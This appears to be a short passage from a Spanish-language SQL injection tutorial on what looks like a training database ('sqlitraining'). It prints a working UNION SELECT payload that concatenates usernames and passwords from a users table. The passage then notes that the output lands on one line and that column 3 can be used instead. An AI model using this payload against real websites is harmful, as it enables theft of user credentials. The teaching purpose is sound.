 1234' union select 1,group_concat(username,0x3a,password),3,4,5 from sqlitraining.users-- - Esto se vera todo en una linea y quedará muy feo, por lo tanto podemos hacer lo siguiente aprovechando la columna “3”
